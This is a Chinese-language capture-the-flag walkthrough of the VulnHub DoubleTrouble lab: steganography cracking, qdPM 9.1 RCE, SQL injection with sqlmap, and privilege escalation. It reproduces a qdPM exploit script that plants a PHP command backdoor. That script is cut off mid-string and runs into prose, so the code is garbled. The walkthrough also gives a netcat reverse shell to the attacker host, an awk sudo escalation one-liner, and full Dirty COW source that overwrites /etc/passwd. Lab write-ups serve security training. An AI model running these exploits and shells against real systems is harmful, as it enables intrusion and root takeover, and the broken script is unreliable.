vulnhub靶场-DoubleTrouble
1、靶机信息
靶机名称:DoubleTrouble
靶机难度:中等
虚拟机环境:此靶机推荐使用Virtualbox搭建
目标:取得root权限+Flag
靶机地址:https://download.vulnhub.com/doubletrouble/doubletrouble.ova
| kali服务器IP |
192.168.189.4 |
| 靶机IP-1 |
192.168.189.5 |
| 靶机IP-2 |
192.168.189.6 |
2、靶机-1
2.1 主机发现
2.1.1 首先使用ARP协议进行主机发现,发现靶机IP-192.168.189.5
sudo arp-scan -l

2.1.2 对靶机IP地址使用Nmap进行端口发现,靶机开启22,80端口
nmap -p- 192.168.189.5

2.1.3 对开启的端口进行服务版本识别,22端口为OpenSSH 7.9p1,80端口为Apache 2.4.38,并且目标靶机为Debian系统
nmap -p 22,80 -sV 192.168.189.5
2.2 Web信息收集
2.2.1 访问目标靶机80端口,可以看到使用了开源项目CMS版本:qdPM 9.1
http://192.168.189.5/

2.2.2 使用dirsearch对目标站点进行Web目录爬取
dirsearch -u http://192.168.189.5 -e *
| http://192.168.189.5/backups/ |
无内容 |
| http://192.168.189.5/core/ |
无有用信息 |
| http://192.168.189.5/css/ |
无有用信息 |
| http://192.168.189.5/images/ |
无有用信息 |
| http://192.168.189.5/install/ |
可创建数据库账密 |
| http://192.168.189.5/js/ |
无有用信息 |
| http://192.168.189.5/secret/ |
有一张图片 |
| http://192.168.189.5/template/ |
无有用信息 |
| http://192.168.189.5/uploads/ |
无有用信息 |
2.3 图片隐写技术

2.3.1 对secret目录下的图片进行下载,既然目录叫secret,怀疑图片使用了隐写
http://192.168.189.5/secret/doubletrouble.jpg
2.3.2 使用steghide进行信息读取,发现需要密码,更加验证了这张图片有问题
steghide info doubletrouble.jpg

2.3.3 使用stegseek进行密码爆破,找到密码为92camaro,并且文件存储为file
GitHub - RickdeJager/stegseek: Worlds fastest steghide cracker, chewing through millions of passwords per second
stegseek doubletrouble.jpg /usr/share/wordlists/rockyou.txt -xf file

2.3.4 打开名为file的文件,发现一个疑似账密的文本
otis666

2.3.5 使用上面的账密成功登录至系统
2.4 EXP代码利用
2.4.1 使用exp-db检索qdPM 9.1,发现有一个RCE漏洞,下载的代码没法直接使用,有几个换行存在问题,可以直接使用下面我改好的这个
站点地址:qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) - PHP webapps Exploit
# Exploit Title: qdPM 9.1 - Remote Code Execution (RCE) (Authenticated)
# Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net
# Date: 2021-08-03
# Original Exploit Author: Rishal Dwivedi (Loginsoft)
# Original ExploitDB ID: 47954
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: http://qdpm.net/
# Software Link: http://qdpm.net/download-qdpm-free-project-management
# Version: <=1.9.1
# Tested on: Ubuntu Server 20.04 (Python 3.9.2)
# CVE : CVE-2020-7246
# Exploit written in Python 3.9.2
# Tested Environment - Ubuntu Server 20.04 LTS
# Path Traversal + Remote Code Execution
#!/usr/bin/python3
import sys
import requests
from lxml import html
from argparse import ArgumentParser
session_requests = requests.session()
def multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, uservar):
request_1 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, uservar),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[remove_photo]': (None, '1'),
}
return request_1
def req(userid, username, csrftoken_, EMAIL, HOSTNAME):
request_1 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME,
'.htaccess')
new = session_requests.post(HOSTNAME + 'index.php/myAccount/update',
files=request_1)
request_2 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME,
'../.htaccess')
new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update',
files=request_2)
request_3 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, ''),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[photo]': ('backdoor.php',
'"; $cmd = ($_REQUEST[\'cmd\']); system($cmd); echo "2.4.2 使用exp,脚本提示我们后门已经上传到了http://192.168.189.5//uploads/users/?cmd=whoami
python 50175.py -url http://192.168.189.5/ -u [email protected] -p otis666

2.4.3 访问后门目录,可以看到有一个后门php文件
http://192.168.189.5//uploads/users/?cmd=whoami

2.4.4 可以直接远程命令执行,接下来我们尝试反弹shell
http://192.168.189.5//uploads/users/966210-backdoor.php?cmd=id

2.4.5 使用nc直接反弹shell
kali:nc -nvlp 9999
靶机:http://192.168.189.5//uploads/users/966210-backdoor.php?cmd=nc -e /bin/bash 192.168.189.4 9999
2.5 awk提权

2.5.1 使用sudo命令,查看能够执行哪些sudo命令,发现awk能够以sudo的方式执行
sudo -l

2.5.2 在网站检索awk命令,看看有没有提权的方式,选择sudo的形式,找到提权payload
awk | GTFOBins

2.5.3 使用提权命令成功提权至root
sudo awk 'BEGIN {system("/bin/sh")}'

2.5.4 在root目录下,又找到一个ova虚拟化文件

2.5.5 将ova文件下载到本地,并导入至virtualBox中
靶机:python3 -m http.server 8088
kali:wget http://192.168.189.5:8088/doubletrouble.ova
3、靶机-2
3.1 主机发现
3.1.1 跟上面一样,同样使用arp协议进行主机发现
sudo arp-scan -l
3.1.2 使用nmap进行端口发现

nmap -p- 192.168.189.6
3.1.3 对开放端口进行版本服务发现
nmap -p 22,80 -sV 192.168.189.6
3.2 SQL注入

3.2.1 发现80端口是一个登录界面
http://192.168.189.6/
3.2.2 按照惯例,使用dirsearch,但并没有目录发现
dirsearch -u http://192.168.189.6 -e *

3.2.3 使用sqlmap爆破,sqlmap发现一个基于时间注入点,通过burp成功复现,漏洞点存在
sqlmap -u http://192.168.189.6 -forms
3.2.4 尝试爆破数据库,获得两个数据库信息,doubletrouble和information_schema
sqlmap -u http://192.168.189.6 --batch -forms -dbs

3.2.5 对数据库进行表爆破,获得一个users表
sqlmap -u http://192.168.189.6 --batch -forms -D doubletrouble --tables
3.2.6 对users表的字段进行爆破,发现两个账密
sqlmap -u http://192.168.189.6 --batch -forms -D doubletrouble -T users --dump
username1:montreux password1:GfsZxc1

username1:clapton password1:ZubZub99
3.2.7 Web页面使用两个账密无法登录,使用ssh只有clapton/ZubZub99能够登录
3.3 脏牛提权

3.3.1 显示clapton用户能以sudo方式执行的所有命令,发现并没有sudo权限,然后再其用户目录下,找到一个flag
flag:6CEA7A737C7C651F6DA7669109B5FB52

3.3.2 查看内核,发现为3.2.0,此内核是存在一个脏牛提权漏洞
uname -a
3.3.3 下载exp文件
GitHub - firefart/dirtycow: Dirty Cow exploit - CVE-2016-5195
kali:python3 -m http.server 80
靶机:wget http://192.168.189.4/dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;

} 3.3.4 编译后运行,创建一个root权限的用户firefart
gcc -pthread dirty.c -o dirty -lcrypt
./dirty root
username:firefart
password:root

3.3.5 切换至firefart用户,此用户在root组中
su firefart
3.3.6 读取root目录下flag
flag:1B8EEA89EA92CECB931E3CC25AA8DE21